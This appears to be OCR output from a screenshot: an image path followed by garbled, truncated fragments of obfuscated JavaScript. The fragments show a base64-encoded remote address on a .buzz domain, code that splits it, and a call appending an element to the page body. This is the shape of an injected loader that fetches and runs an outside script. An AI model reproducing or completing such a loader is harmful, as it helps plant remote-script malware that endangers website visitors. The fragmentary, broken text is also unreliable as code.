
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=45f0ca35″;document.body.appendChild(s_e);